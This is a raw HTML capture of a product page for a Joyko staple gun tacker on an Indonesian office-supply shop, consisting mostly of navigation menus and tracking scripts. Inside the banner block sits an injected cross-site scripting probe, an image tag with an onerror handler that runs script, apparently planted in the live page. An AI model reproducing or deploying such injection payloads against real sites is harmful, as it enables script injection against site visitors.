><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.tokoatk.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.tokoatk.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.tokoatk.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.tokoatk.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.tokoatk.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.tokoatk.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.tokoatk.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.tokoatk.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.tokoatk.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.tokoatk.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.tokoatk.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.tokoatk.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.tokoatk.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.tokoatk.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.tokoatk.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.tokoatk.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.tokoatk.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.tokoatk.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.tokoatk.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.tokoatk.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.tokoatk.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.tokoatk.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.tokoatk.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.tokoatk.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.tokoatk.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.tokoatk.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.tokoatk.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.tokoatk.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.tokoatk.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.tokoatk.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.tokoatk.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.tokoatk.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.tokoatk.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.tokoatk.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.tokoatk.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.tokoatk.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.tokoatk.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.tokoatk.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.tokoatk.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.tokoatk.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.tokoatk.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.tokoatk.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.tokoatk.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.tokoatk.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.tokoatk.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.tokoatk.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.tokoatk.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.tokoatk.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.tokoatk.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.tokoatk.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.tokoatk.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.tokoatk.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.tokoatk.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.tokoatk.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.tokoatk.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.tokoatk.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.tokoatk.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.tokoatk.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.tokoatk.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.tokoatk.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.tokoatk.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.tokoatk.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.tokoatk.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.tokoatk.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.tokoatk.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.tokoatk.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.tokoatk.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.tokoatk.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.tokoatk.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.tokoatk.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.tokoatk.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.tokoatk.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.tokoatk.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.tokoatk.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.tokoatk.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.tokoatk.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.tokoatk.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.tokoatk.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.tokoatk.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.tokoatk.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.tokoatk.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.tokoatk.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.tokoatk.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.tokoatk.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.tokoatk.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.tokoatk.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.tokoatk.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.tokoatk.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.tokoatk.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.tokoatk.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.tokoatk.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.tokoatk.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.tokoatk.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.tokoatk.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.tokoatk.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.tokoatk.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.tokoatk.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.tokoatk.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.tokoatk.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.tokoatk.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.tokoatk.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.tokoatk.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.tokoatk.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.tokoatk.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.tokoatk.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.tokoatk.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.tokoatk.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.tokoatk.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.tokoatk.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.tokoatk.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.tokoatk.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.tokoatk.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.tokoatk.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.tokoatk.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.tokoatk.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.tokoatk.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.tokoatk.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.tokoatk.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.tokoatk.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.tokoatk.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.tokoatk.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.tokoatk.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.tokoatk.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.tokoatk.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.tokoatk.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.tokoatk.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.tokoatk.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.tokoatk.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.tokoatk.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.tokoatk.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.tokoatk.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.tokoatk.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.tokoatk.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.tokoatk.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.tokoatk.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.tokoatk.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.tokoatk.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.tokoatk.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.tokoatk.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.tokoatk.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.tokoatk.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.tokoatk.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.tokoatk.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.tokoatk.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.tokoatk.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.tokoatk.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.tokoatk.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.tokoatk.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.tokoatk.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.tokoatk.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.tokoatk.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.tokoatk.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.tokoatk.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.tokoatk.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.tokoatk.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.tokoatk.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.tokoatk.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.tokoatk.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.tokoatk.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.tokoatk.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.tokoatk.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.tokoatk.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.tokoatk.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.tokoatk.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.tokoatk.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.tokoatk.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.tokoatk.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.tokoatk.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.tokoatk.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.tokoatk.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.tokoatk.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.tokoatk.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.tokoatk.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.tokoatk.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.tokoatk.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.tokoatk.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.tokoatk.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.tokoatk.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.tokoatk.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.tokoatk.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.tokoatk.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.tokoatk.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.tokoatk.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.tokoatk.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.tokoatk.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.tokoatk.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.tokoatk.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.tokoatk.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.tokoatk.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.tokoatk.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.tokoatk.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.tokoatk.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.tokoatk.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.tokoatk.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.tokoatk.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.tokoatk.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.tokoatk.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.tokoatk.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.tokoatk.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.tokoatk.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.tokoatk.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.tokoatk.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Price List Harga ATK Grosir Perlengkapan Sekolah" <img src="https://i.ibb.co.com/chdGSGJt/tokoatk-id-1-banner-1400x350.jpg" alt="tokoatk-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(51);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Gun Tacker GT-700 Stapler Tembak Dekorasi</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.tokoatk.id/joyko-gun-tacker-gt-700.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.tokoatk.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.tokoatk.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.tokoatk.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QPN9NN6CL0');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', 